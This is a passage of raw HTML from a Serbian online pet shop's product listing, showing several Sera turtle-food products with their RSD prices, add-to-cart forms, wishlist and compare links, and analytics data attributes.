                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003583" data-simple-id="003583" data-remarketing-adwords-id="003583" data-remarketing-facebook-id="003583" data-name="Sera Raffy I 1000ml" data-price="1780" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="3" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3639,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003583" data-simple-id="003583" data-remarketing-adwords-id="003583" data-remarketing-facebook-id="003583" data-name="Sera Raffy I 1000ml" data-price="1780" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003583","item_name":"Sera Raffy I 1000ml","price":1780,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="3"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3639","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-100ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003584" data-simple-id="003584" data-remarketing-adwords-id="003584" data-remarketing-facebook-id="003584" data-name="Sera Raffy I 100ml" data-price="340" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="4" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3640">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003584.jpg" loading="lazy" width="150" height="150" alt="Sera Raffy I 100ml"></span>
</span>
<style>.product-image-container-3640 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3640 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3640 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-100ml.html">
                                    Sera Raffy I 100ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3640" data-price-box="product-id-3640">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3640" data-price-amount="340" data-price-type="finalPrice" class="price-wrapper "><span class="price">340,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003584" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3640/" method="post">
                                                    <input type="hidden" name="product" value="3640">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003584" data-simple-id="003584" data-remarketing-adwords-id="003584" data-remarketing-facebook-id="003584" data-name="Sera Raffy I 100ml" data-price="340" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="4" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3640,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003584" data-simple-id="003584" data-remarketing-adwords-id="003584" data-remarketing-facebook-id="003584" data-name="Sera Raffy I 100ml" data-price="340" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003584","item_name":"Sera Raffy I 100ml","price":340,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="4"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3640","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-250ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003585" data-simple-id="003585" data-remarketing-adwords-id="003585" data-remarketing-facebook-id="003585" data-name="Sera Raffy I 250ml" data-price="590" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="5" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3641">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003585.jpg" loading="lazy" width="150" height="150" alt="Sera Raffy I 250ml"></span>
</span>
<style>.product-image-container-3641 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3641 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3641 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-250ml.html">
                                    Sera Raffy I 250ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3641" data-price-box="product-id-3641">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3641" data-price-amount="590" data-price-type="finalPrice" class="price-wrapper "><span class="price">590,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003585" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3641/" method="post">
                                                    <input type="hidden" name="product" value="3641">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003585" data-simple-id="003585" data-remarketing-adwords-id="003585" data-remarketing-facebook-id="003585" data-name="Sera Raffy I 250ml" data-price="590" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="5" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3641,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003585" data-simple-id="003585" data-remarketing-adwords-id="003585" data-remarketing-facebook-id="003585" data-name="Sera Raffy I 250ml" data-price="590" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003585","item_name":"Sera Raffy I 250ml","price":590,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="5"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3641","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-3800ml.html" class="product photo product-item-photo" tabindex="-1" data-id="014858" data-simple-id="014858" data-remarketing-adwords-id="014858" data-remarketing-facebook-id="014858" data-name="Sera Raffy I 3800ml" data-price="3960" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="6" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-14506">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/1/014858.jpg" loading="lazy" width="150" height="150" alt="Sera Raffy I 3800ml"></span>
</span>
<style>.product-image-container-14506 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-14506 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14506 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-3800ml.html">
                                    Sera Raffy I 3800ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14506" data-price-box="product-id-14506">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-14506" data-price-amount="3960" data-price-type="finalPrice" class="price-wrapper "><span class="price">3.960,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="014858" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/14506/" method="post">
                                                    <input type="hidden" name="product" value="14506">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="014858" data-simple-id="014858" data-remarketing-adwords-id="014858" data-remarketing-facebook-id="014858" data-name="Sera Raffy I 3800ml" data-price="3960" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="6" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":14506,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="014858" data-simple-id="014858" data-remarketing-adwords-id="014858" data-remarketing-facebook-id="014858" data-name="Sera Raffy I 3800ml" data-price="3960" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"014858","item_name":"Sera Raffy I 3800ml","price":3960,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="6"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"14506","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-p-1000ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003586" data-simple-id="003586" data-remarketing-adwords-id="003586" data-remarketing-facebook-id="003586" data-name="Sera Raffy P 1000ml" data-price="1580" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="7" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3642">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003586.jpg" loading="lazy" width="150" height="150" alt="Sera Raffy P 1000ml"></span>
</span>
<style>.product-image-container-3642 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3642 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3642 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-p-1000ml.html">
                                    Sera Raffy P 1000ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3642" data-price-box="product-id-3642">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3642" data-price-amount="1580" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.580,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003586" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3642/" method="post">
                                                    <input type="hidden" name="product" value="3642">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003586" data-simple-id="003586" data-remarketing-adwords-id="003586" data-remarketing-facebook-id="003586" data-name="Sera Raffy P 1000ml" data-price="1580" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="7" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3642,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003586" data-simple-id="003586" data-remarketing-adwords-id="003586" data-remarketing-facebook-id="003586" data-name="Sera Raffy P 1000ml" data-price="1580" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003586","item_name":"Sera Raffy P 1000ml","price":1580,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="7"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3642","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-p-250ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003588" data-simple-id="003588" data-remarketing-adwords-id="003588" data-remarketing-facebook-id="003588" data-name="Sera Raffy P 250ml" data-price="450" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="8" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3644">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003588.jpg" loading="lazy" width="150" height="150" alt="Sera Raffy P 250ml"></span>
</span>
<style>.product-image-container-3644 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3644 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3644 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-p-250ml.html">
                                    Sera Raffy P 250ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3644" data-price-box="product-id-3644">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3644" data-price-amount="450" data-price-type="finalPrice" class="price-wrapper "><span class="price">450,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003588" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3644/" method="post">
                                                    <input type="hidden" name="product" value="3644">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003588" data-simple-id="003588" data-remarketing-adwords-id="003588" data-remarketing-facebook-id="003588" data-name="Sera Raffy P 250ml" data-price="450" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="8" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3644,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003588" data-simple-id="003588" data-remarketing-adwords-id="003588" data-remarketing-facebook-id="003588" data-name="Sera Raffy P 250ml" data-price="450" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003588","item_name":"Sera Raffy P 250ml","price":450,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="8"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3644","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-reptil-professional-carnivor-1000ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003594" data-simple-id="003594" data-remarketing-adwords-id="003594" data-remarketing-facebook-id="003594" data-name="Sera Reptil Professional Carnivor 1000ml" data-price="1640" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="9" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3650">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003594.jpg" loading="lazy" width="150" height="150" alt="Sera Reptil Professional Carnivor 1000ml"></span>
</span>
<style>.product-image-container-3650 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3650 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3650 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-reptil-professional-carnivor-1000ml.html">
                                    Sera Reptil Professional Carnivor 1000ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3650" data-price-box="product-id-3650">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3650" data-price-amount="1640" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.640,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003594" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3650/" method="post">
                                                    <input type="hidden" name="product" value="3650">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003594" data-simple-id="003594" data-remarketing-adwords-id="003594" data-remarketing-facebook-id="003594" data-name="Sera Reptil Professional Carnivor 1000ml" data-price="1640" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="9" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

